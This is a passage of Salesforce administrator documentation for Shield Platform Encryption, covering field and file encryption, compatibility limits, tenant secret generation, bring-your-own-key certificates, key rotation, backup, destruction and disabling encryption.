Field values are automatically encrypted only in records created or updated after you've enabled encryption. Salesforce recommends updating existing records to ensure that their field values are encrypted. For example, if you encrypt the Description field on the Case object, use the Data Loader to update all case records. Contact Salesforce if you need help with this.

 $\mathbb{Z}$ Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the](#page-814-0) [difference?](#page-814-0)

SEE ALSO:

[Which Fields Can I Encrypt?](#page-805-0) [Field Limits with Shield Platform Encryption](#page-823-1) [Data Loader](#page-679-0) [What Does My Encrypted Data Look Like?](#page-808-0) [API Guide: CustomField](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/customfield.htm)

EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

#### USER PERMISSIONS

To view setup:

**•** "View Setup and Configuration"

To encrypt fields:

**•** "Customize Application"

### <span id="page-791-0"></span>Encrypt Files and Attachments

For another layer of data protection, encrypt files and attachments. If Shield Platform Encryption is on, the body of each file or attachment is encrypted when it's uploaded.

- $\boxed{7}$  Note: Before you begin, make sure that your organization has an active encryption key; if you're not sure, check with your administrator.
- **1.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **2.** Select **Encrypt Files and Attachments**.
- **3.** Click **Save**.
- $\Omega$ Important: Users with access to the file can work normally with it regardless of their encryption-specific permissions. Users who are logged in to your org and have read access can search and view the body content.

Users can continue to upload files and attachments per the usual file size limits. Expansion of file sizes caused by encryption doesn't count against these limits.

Turning on file and attachment encryption affects new files and attachments. It doesn't automatically encrypt files and attachments that were already in Salesforce. To encrypt existing files, contact Salesforce.

To check whether a file or attachment is encrypted, look for the encryption indicator on the detail page of the file or attachment. You can also query the isEncrypted field on the ContentVersion object (for files) or on the Attachment object (for attachments).

### EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

#### USER PERMISSIONS

To view setup:

**•** "View Setup and Configuration"

To encrypt files:

**•** "Customize Application"


### **Here's What It Looks Like When a File Is Encrypted.**

SEE ALSO:

[Which Files are Encrypted?](#page-806-0) [Data Loader](#page-679-0) [The ContentVersion object](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_contentversion.htm) [API Guide: Attachment](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_attachment.htm)

## <span id="page-792-0"></span>Fix Compatibility Problems

When you select fields or files to encrypt, Salesforce automatically checks for potential side effects and warns you if any existing settings may pose a risk to data access or your normal use of Salesforce. You have some options for how to clear these problems up.

 $\mathbb{Z}$ Note: If you configure encryption via the Setup page, you get an email with the results. If you use the API, the results are returned synchronously.

If your results include error messages, you're probably running into one or more of these limitations:

#### **Portals**

You can't encrypt standard fields, because a customer portal or a partner portal is enabled in your organization. To deactivate a customer portal, go to the Customer Portal Settings page in Setup. To deactivate a partner portal, go to the Partners page in Setup.

Note: Communities are not related to this issue. They are fully compatible with encryption.

### **Criteria-Based Sharing Rules**

You've selected a field that is used in a filter in a criteria-based sharing rule.

### **SOQL/SOSL queries**

You've selected a field that's used in an aggregate function in a SOQL query, or in a WHERE, GROUP BY, or ORDER BY clause.

#### **Formula fields**

You've selected a field that's referenced by a custom formula field.

### **Skinny tables**

You've selected a field that's used in a skinny table.

## **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the difference?](#page-814-0)

#### SEE ALSO:

[Back to Parent Topic](#page-801-0)

# Manage Shield Platform Encryption

To provide Shield Platform Encryption for your organization, contact your Salesforce account executive. They'll help you provision the correct license so you can get started on creating your own unique tenant secret.

Assign the "Manage Encryption Keys" and "Customize Application" permissions to people you trust to manage tenant secrets and encryption keys for your organization. Users with the "Manage Encryption Keys" permission can generate, export, import, and destroy organization-specific keys, so it's a good idea to monitor the key management activities of these users regularly with the setup audit trail.

Authorized developers can generate, rotate, export, destroy and re-import tenant secrets by coding a call to the TenantSecret object in the Salesforce API.

#### [Generate a Tenant Secret](#page-794-0)

You can have Salesforce generate a unique tenant secret for your organization, or you can generate your own tenant secret using your own external resources. In either case, you manage your own tenant secret: you can rotate it, archive it, and designate other users to share responsibility for it.

#### [Rotate Your Encryption Keys](#page-798-0)

You control the lifecycle of your organization's data encryption keys by controlling the lifecycle of your tenant secrets. You should regularly generate a new tenant secret and archive the previously active one.

#### [Back Up Your Tenant Secret](#page-799-0)

Your tenant secret is unique to your organization and to the specific data to which it applies. Salesforce recommends that you export your secret to ensure continued data access in cases where you need to gain access to the related data again.

#### [Destroy A Tenant Secret](#page-799-1)

Only destroy tenant secrets in extreme cases where access to related data is no longer needed. Your tenant secret is unique to your organization and to the specific data to which it applies. Once you destroy a tenant secret, related data is not accessible unless you previously exported the key and then import the key back into Salesforce

#### [Turn Shield Platform Encryption Off](#page-800-0)

At some point, you may need to disable Shield Platform Encryption for fields, files, or both. You can turn field encryption on or off individually, but file encryption is all or nothing.

#### SEE ALSO:

[Platform Encryption Overview](#page-788-0) [Tenant Secret API](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_tenantsecret.htm)

### EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

### USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

## <span id="page-794-0"></span>Generate a Tenant Secret

You can have Salesforce generate a unique tenant secret for your organization, or you can generate your own tenant secret using your own external resources. In either case, you manage your own tenant secret: you can rotate it, archive it, and designate other users to share responsibility for it.

When you generate a new tenant secret, any new data is encrypted using this key. However, existing sensitive data remains encrypted using previous keys. In this situation, we strongly recommend re-encrypting these fields using the latest key. Contact Salesforce for help with this.

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the](#page-814-0) [difference?](#page-814-0)

#### [Generate a Tenant Secret with Salesforce](#page-794-1)

Salesforce makes it easy to generate a unique tenant secret from the Setup menu.

#### [Generate Your Own Tenant Secret \(BYOK\)](#page-795-0)

When you supply your own tenant secret, you get the benefits of built-in Salesforce Shield Platform Encryption plus the extra assurance that comes from exclusively managing your tenant secret.

#### SEE ALSO:

<span id="page-794-1"></span>[Permission Sets](#page-556-0) [Profiles](#page-527-0) [API Guide: TenantSecret](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_tenantsecret.htm)

### Generate a Tenant Secret with Salesforce

Salesforce makes it easy to generate a unique tenant secret from the Setup menu.

- Important: Only authorized users can generate tenant secrets from the Platform Encryption page. Ask your Salesforce administrator to assign you the "Manage Encryption Keys" permission.
- **1.** In Setup, use the Quick Find box to find the Platform Encryption setup page.
- **2.** Click **Generate Tenant Secret**.

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the](#page-814-0) [difference?](#page-814-0)

## EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

### USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

### **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

### USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

### <span id="page-795-0"></span>Generate Your Own Tenant Secret (BYOK)

When you supply your own tenant secret, you get the benefits of built-in Salesforce Shield Platform Encryption plus the extra assurance that comes from exclusively managing your tenant secret.

Controlling your own tenant secret entails generating a BYOK-compatible certificate, using that certificate to encrypt and secure your self-generated tenant secret, then granting the Salesforce Shield Platform Encryption key management machinery access to your tenant secret.

### 1. [Generate a BYOK-Compatible Certificate](#page-795-1)

Use Salesforce to generate a certificate to encrypt the tenant secret that we'll use to derive your org-specific data encryption key. You can generate a self-signed or certificate-authority (CA) signed certificate.

2. [Generate and Wrap Your Tenant Secret](#page-796-0)

Generate a random number as your tenant secret. Then calculate an SHA256 hash of the secret, and encrypt it with the public key from the certificate you generated.

3. [Upload Your Tenant Secret](#page-797-0)

Once you have your tenant secret, upload it to Salesforce so that the Shield Platform Encryption key management machinery can use it to derive your org-specific data encryption key.

### <span id="page-795-1"></span>Generate a BYOK-Compatible Certificate

Use Salesforce to generate a certificate to encrypt the tenant secret that we'll use to derive your org-specific data encryption key. You can generate a self-signed or certificate-authority (CA) signed certificate.

To create a self-signed certificate:

**1.** In Setup, use the Quick Find box to go to the Platform Encryption page.

#### **2.** Click **Upload Tenant Secret**.

- **3.** Click **Create Self-Signed Certificate**.
- **4.** Enter a unique name for your certificate in the Label field. The Unique Name field to automatically assign a name based on what you entered in the Label field.

The **Exportable Private Key**, **Use Platform Encryption**, and **Key Size** settings are pre-selected. This ensures that your self-signed certificate is compatible with Salesforce Shield Platform Encryption.

Important: You can also create a BYOK-compatible self-signed certificate from the Certificate and Key Management page. If you chose this option, you must 1) disable **Exportable Private Key**, 2) specify a 4096-bit certificate size, and 3) enable **Platform Encryption**.

## EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

## USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

### EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

### USER PERMISSIONS

To manage tenant secrets:

**•** "Customize Application" AND

> "Manage Encryption Keys"



**5.** When the Certificate and Key Detail page appears, click **Download Certificate**.

If you're not sure whether a self-signed or CA-signed certificate is right for you, consult your organization's security policy. See [Certificates and Keys](https://help.salesforce.com/apex/HTViewHelpDoc?id=security_keys_about.htm&language=en_US) in the Salesforce Help for more about what each option implies.

<span id="page-796-0"></span>To create a CA-signed certificate, follow the instructions to [Generate a Certificate Signed By a Certificate Authority.](https://help.salesforce.com/apex/HTViewHelpDoc?id=security_keys_uploading_signed_cert.htm&language=en_US) Remember to manually change the **Exportable Private Key**, **Key Size**, and **Platform Encryption** settings to ensure that your certificate is BYOK-compatible.

### Generate and Wrap Your Tenant Secret

Generate a random number as your tenant secret. Then calculate an SHA256 hash of the secret, and encrypt it with the public key from the certificate you generated.

**1.** Generate a 256-bit tenant secret using the method of your choice.

You can generate your tenant secret in one of two ways:

**•** Use your own on-premise resources to generate a tenant secret programmatically, using an open source library such as Bouncy Castle or OpenSSL.

Tip: [We've provided a script](#page-803-0) on page 796 that may be useful as a quide to the process.

- **•** Use a key brokering partner that can generate, secure, and share access to your tenant secret.
- **2.** Wrap your tenant secret with the public key from the BYOK-compatible certificate you generated. Specify the OAEP padding scheme. Make sure the resulting encrypted tenant secret and hashed tenant secret files are encoded using base64.
- **3.** Encode this encrypted tenant secret to base64.
- **4.** Calculate an SHA-256 hash of the plaintext tenant secret.
- **5.** Encode the SHA-256 hash of the plaintext tenant secret to base64.

### EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

## USER PERMISSIONS

To manage tenant secrets:

**•** "Customize Application" AND

> "Manage Encryption Keys"

<span id="page-797-0"></span>Upload Your Tenant Secret

Once you have your tenant secret, upload it to Salesforce so that the Shield Platform Encryption key management machinery can use it to derive your org-specific data encryption key.

**1.** In Setup, use the Quick Find box to go to the Platform Encryption setup page.

#### **2.** Click **Upload Tenant Secret**.

**3.** In the Upload Tenant Secret section, attach both the encrypted tenant secret and the hashed plaintext tenant secret. Click **Upload**.



This tenant secret automatically becomes the active tenant secret.

Note: The tenant secret whose certificate has the latest expiration date automatically becomes the active tenant secret.



### EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

## USER PERMISSIONS

To manage tenant secrets:

**•** "Customize Application" AND

"Manage Encryption Keys"

Your tenant secret is now ready to be used for key derivation. From here on, the Salesforce key derivation server will use the tenant secret you generated to derive the org-specific key that the app server will use to encrypt and decrypt your users' data.

**4.** Export your tenant secret and back it up as prescribed in your organization's security policy.

You'll have to reimport the secret if you need to restore it. The exported secret is different from the key you uploaded. It is encrypted with a different key and has additional metadata embedded in it. See [Back Up Your Tenant Secret](https://help.salesforce.com/apex/HTViewHelpDoc?id=security_pe_import_export_keys.htm&language=en_US) in the Salesforce Help.

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the difference?](#page-814-0)

## <span id="page-798-0"></span>Rotate Your Encryption Keys

You control the lifecycle of your organization's data encryption keys by controlling the lifecycle of your tenant secrets. You should regularly generate a new tenant secret and archive the previously active one.

Consult your organization's security policies to decide how often to rotate your tenant secret. You can rotate it once every 24 hours in a production organization, and every four hours in a sandbox environment.

The key derivation function itself uses a master secret, which is rotated with each major Salesforce release. This has no impact on your encryption keys or your encrypted data, until you rotate your tenant secret.

**1.** To check the status of your organization's keys, go to Setup and use the Quick Find box to find the Platform Encryption setup page. Keys can be active, archived, or destroyed.

### **ACTIVE**

Can be used to encrypt and decrypt new or existing data.

### **ARCHIVED**

Cannot encrypt new data. Can be used to decrypt data previously encrypted with this key when it was active.

### **DESTROYED**

Cannot encrypt or decrypt data. Data encrypted with this key when it was active can no longer be decrypted. Files and attachments encrypted with this key can no longer be downloaded.

**2.** In Setup, use the Quick Find box to find the Platform Encryption setup page.

### **3.** Click **Generate New Tenant Secret**.

**4.** If you want to re-encrypt existing field values with a newly generated tenant secret, contact Salesforce support.

Get the data to update by exporting the objects via the API or by running a report that includes the record ID. This triggers the encryption service to encrypt the existing data again using the newest key.

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the difference?](#page-814-0)

SEE ALSO: [API Guide: TenantSecret](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_tenantsecret.htm)

## EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

### USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

## <span id="page-799-0"></span>Back Up Your Tenant Secret

Your tenant secret is unique to your organization and to the specific data to which it applies. Salesforce recommends that you export your secret to ensure continued data access in cases where you need to gain access to the related data again.

- **1.** In Setup, use the Quick Find box to find the Platform Encryption setup page.
- **2.** In the table that lists your keys, find the tenant secret you want and click **Export**.
- **3.** Confirm your choice in the warning box, then save your exported file.

The file name is tenant-secret-org-<organization ID>-ver-<tenant secret version numer>.txt. For example, tenant-secret-org-00DD00000007eTR-ver-1.txt.

**4.** Note the specific version you're exporting, and give the exported file a meaningful name. Store the file in a safe location in case you need to import it back into your organization.



Note: Your exported tenant secret is itself encrypted.

- **5.** To import your tenant secret again, click **Import** > **Choose File** and select your file. Make sure you're importing the correct version of the tenant secret.
- Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the](#page-814-0) [difference?](#page-814-0)

#### <span id="page-799-1"></span>SEE ALSO:

[API Guide: TenantSecret](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_tenantsecret.htm)

## Destroy A Tenant Secret

Only destroy tenant secrets in extreme cases where access to related data is no longer needed. Your tenant secret is unique to your organization and to the specific data to which it applies. Once you destroy a tenant secret, related data is not accessible unless you previously exported the key and then import the key back into Salesforce

You are solely responsible for making sure your data and tenant secrets are backed up and stored in a safe place. Salesforce can't help you with deleted, destroyed, or misplaced tenant secrets.

- **1.** In Setup, use the Quick Find box to find the Platform Encryption setup page.
- **2.** In the table that lists your tenant secrets, go to the row that contains the one you want to destroy and click **Destroy**.
- **3.** A warning box appears. Type in the text as shown and select the checkbox acknowledging that you're destroying a tenant secret, then click **Destroy**.

File previews and content that was already cached in the user's browser may still be visible in cleartext after you destroy the key that encrypted that content, until the user logs in again.

If you create a sandbox organization from your production organization and then destroy the tenant secret in your sandbox organization, the tenant secret still exists in the production organization.

## **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

### USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

### EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

## USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the difference?](#page-814-0)

SEE ALSO:

[API Guide: TenantSecret](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_tenantsecret.htm)

## <span id="page-800-0"></span>Turn Shield Platform Encryption Off

At some point, you may need to disable Shield Platform Encryption for fields, files, or both. You can turn field encryption on or off individually, but file encryption is all or nothing.

When you turn off Shield Platform Encryption, encrypted data is not mass-decrypted and any functionality that is affected by encryption is not restored. Contact Salesforce after disabling Platform Encryption for help finalizing your changes.

- **1.** From Setup, use the Quick Find box to find **Platform Encryption**.
- **2.** Click **Encrypt Fields**, then click **Edit**.
- **3.** Deselect the fields you want to stop encrypting, then click **Save**. Users can see data in these fields.
- **4.** To disable encryption for files, deselect **Encrypt Files and Attachments** and click **Save**.

The limitations and special behaviors that apply to encrypted fields persist after encryption is disabled. The values can remain encrypted at rest and masked in some places. All previously encrypted files and attachments remain encrypted at rest.

Encrypted fields remain accessible after you disable encryption, as long as the key used to encrypt them has not been destroyed.

SEE ALSO:

[Back to Parent Topic](#page-818-0)

## EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

## USER PERMISSIONS

To view setup:

**•** "View Setup and Configuration"

To disable encryption:

**•** "Customize Application"

# <span id="page-801-0"></span>How Shield Platform Encryption Works

Shield Platform Encryption relies on a unique tenant secret that you control and a master secret that's maintained by Salesforce. We combine these secrets to create your unique data encryption key. We use that key to encrypt data that your users put into Salesforce, and to decrypt data when your authorized users need it.

Encrypting files, fields, and attachments has no effect on your organization's storage limits.

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the](#page-814-0) [difference?](#page-814-0)

### [Can I Bring My Own Key?](#page-802-0)

Yes. You can generate and store your tenant secret outside of Salesforce using your own crypto libraries, enterprise key management system, or hardware security module (HSM). You then grant the Salesforce Shield Platform Encryption key management machinery access to those keys. You can choose to encrypt your keys with a public key from a self-signed or CA-signed certificate.

### [Which Fields Can I Encrypt?](#page-805-0)

You can encrypt certain fields on the Account, Contact, Case, and Case Comment objects. When Shield Platform Encryption is on, users with the "View Encrypted Data" permission can see the contents of encrypted fields, but users without that permission see only masked values.

#### [Which Files are Encrypted?](#page-806-0)

When you enable Shield Platform Encryption for files and attachments, all files and attachments that can be encrypted are encrypted. The body of each file or attachment is encrypted when it's uploaded.

#### [Which User Permissions Does Shield Platform Encryption Require?](#page-807-0)

Assign permissions to your users according to their roles regarding encryption. Some users need the "View Encrypted Data" permission, while some need other combinations of permissions to select data for encryption or work with encryption keys. You can enable these permissions just like you would any other user permission.

#### [What Does My Encrypted Data Look Like?](#page-808-0)

How encrypted information looks to users and admins depends on their permissions, whether it's in a file or field, and other factors. However, admins control who has access to sensitive data.

#### [Behind the Scenes: The Shield Platform Encryption Process](#page-810-0)

When users submit data, the application server looks for the org-specific data encryption key in its cache. If it isn't there, the application server gets the encrypted tenant secret from the database and asks the key derivation server to derive the key. The encryption service then encrypts the data on the application server.

#### [Behind the Scenes: The Search Index Encryption Process](#page-811-0)

The Salesforce search engine is built on the open-source enterprise search platform software Apache Solr. The search index, which stores tokens of record data with links back to the original records stored in the database, is housed within Solr. Partitions divide the search index into segments to allow Salesforce to scale operations. Apache Lucene is used for its core library.

#### [How Do I Deploy Shield Platform Encryption?](#page-812-0)

When you deploy Shield Platform Encryption to your organization with a tool such as Force.com IDE, Migration Tool, or Workbench, the Encrypted field attribute persists. However, if you deploy to organizations with different encryption settings, the effect depends on whether Shield Platform Encryption is enabled in the target organization.

#### [How Does Shield Platform Encryption Work In a Sandbox?](#page-813-0)

Refreshing a sandbox from a production organization creates an exact copy of the production organization. If Shield Platform Encryption is enabled on the production organization, all encryption settings are copied, including tenant secrets created in production.

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

### [Shield Platform Encryption Terminology](#page-813-1)

Encryption has its own specialized vocabulary. To get the most out of your Shield Platform Encryption features, it's a good idea to familiarize yourself with the key terms, such as hardware security module, key rotation, and master secret.

### [What's the Difference Between Classic Encryption and Shield Platform Encryption?](#page-814-0)

Classic encryption lets you protect a special type of custom text field, which you create for that purpose. With Shield Platform Encryption, you can encrypt a variety of widely used standard fields, along with some custom fields and many kinds of files. Shield Platform Encryption also supports person accounts, cases, search, approval processes, and other key Salesforce features.

SEE ALSO:

### [Platform Encryption Overview](#page-788-0)

<span id="page-802-0"></span>[https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce\\_platform\\_encryption\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_platform_encryption_implementation_guide.pdf)

## Can I Bring My Own Key?

Yes. You can generate and store your tenant secret outside of Salesforce using your own crypto libraries, enterprise key management system, or hardware security module (HSM). You then grant the Salesforce Shield Platform Encryption key management machinery access to those keys. You can choose to encrypt your keys with a public key from a self-signed or CA-signed certificate.

To work with our key management machinery, your tenant secret needs to meet these specifications:

- **•** 256-bit size
- **•** Encrypted with a public RSA key that is extracted from the downloaded BYOK certificate, then padded using OAEP padding
- **•** Once it's encrypted, it must be encoded in standard base64

To work with encryption keys, you'll need the "Manage Encryption Keys" permission. To generate BYOK-compatible certificates, you'll need the "Customize Application" permission.

#### [Why Bring Your Own Key?](#page-803-1)

Bring Your Own Key (BYOK) gives you an extra layer of protection in the event of unauthorized access to critical data. It may also help you meet the regulatory requirements that come with handling financial data, such as credit card numbers; health data, such as patient care records or insurance information; or other kinds of private data, such as social security numbers, addresses, and phone numbers. Once you've set up your key, you can use Shield Platform Encryption as you normally would to encrypt data at rest in your Salesforce org.

### [Take Good Care of Your Keys](#page-803-2)

When you create and store your own key material outside of Salesforce, it's important that you safeguard those tenant secrets. Make sure that you have a trustworthy place to archive your tenant secret; never save a tenant secret on a hard drive without a backup.

#### [Sample Script for Generating a BYOK Tenant Secret](#page-803-0)

We've provided a helper script that may be handy for preparing your tenant secret for installation. It generates a random number as your tenant secret, calculates a SHA256 hash of the secret, and uses the public key from the certificate to encrypt the secret.

#### [Troubleshooting Bring Your Own Key](#page-803-3)

One or more of these frequently asked questions may help you troubleshoot any problems that arise.

### <span id="page-803-1"></span>Why Bring Your Own Key?

Bring Your Own Key (BYOK) gives you an extra layer of protection in the event of unauthorized access to critical data. It may also help you meet the regulatory requirements that come with handling financial data, such as credit card numbers; health data, such as patient care records or insurance information; or other kinds of private data, such as social security numbers, addresses, and phone numbers. Once you've set up your key, you can use Shield Platform Encryption as you normally would to encrypt data at rest in your Salesforce org.

Shield Platform Encryption enables Salesforce administrators to manage the lifecycle of their data encryption keys while protecting these keys from unauthorized access. By controlling the lifecycle of your organization's tenant secrets, you control the lifecycle of the data encryption keys derived from them.

Data encryption keys aren't stored in Salesforce. Instead, they're derived on demand whenever a key is needed to encrypt or decrypt customer data, using a master secret and a tenant secret. The master secret is generated once per release for everyone by a hardware security module (HSM). The tenant secret is unique to your organization, and you control when it is generated, activated, and retired.

You can generate your tenant secrets in two ways:

- **•** Use the Salesforce hardware security module (HSM) key management infrastructure to have your org-specific tenant secret generated for you.
- <span id="page-803-2"></span>**•** Use the infrastructure of your choice, such as an on-premise HSM, to generate and manage your tenant secret. This option is popularly known as "Bring Your Own Key," although the element you're really bringing is the tenant secret from which the key is derived.

## Take Good Care of Your Keys

When you create and store your own key material outside of Salesforce, it's important that you safeguard those tenant secrets. Make sure that you have a trustworthy place to archive your tenant secret; never save a tenant secret on a hard drive without a backup.

Back up all imported tenant secrets after you upload them to Salesforce to ensure that you have copies of your active tenant secrets. See [Back Up Your Tenant Secret](https://help.salesforce.com/apex/HTViewHelpDoc?id=security_pe_import_export_keys.htm&language=en_US) in the Salesforce Help.

Review your company policy on key rotation. You can rotate and update your keys on your own schedule. See [Rotate Your Encryption](https://help.salesforce.com/apex/HTViewHelpDoc?id=security_pe_rotate_keys.htm&language=en_US) [Keys](https://help.salesforce.com/apex/HTViewHelpDoc?id=security_pe_rotate_keys.htm&language=en_US).

<span id="page-803-0"></span>⋒ Important: If you accidentally destroy a tenant secret that isn't backed up, Salesforce won't be able to help you retrieve it.

### Sample Script for Generating a BYOK Tenant Secret

We've provided a helper script that may be handy for preparing your tenant secret for installation. It generates a random number as your tenant secret, calculates a SHA256 hash of the secret, and uses the public key from the certificate to encrypt the secret.

- **1.** Download the script from the [Salesforce Knowledge Base](https://help.salesforce.com/apex/HTViewSolution?urlname=byok-script). Save it in the same directory as the certificate.
- **2.** Run the script specifying the certificate name, like this: *./secretgen.sh my\_certificate.crt*

Replace this certificate name with the actual filename of the certificate you downloaded.

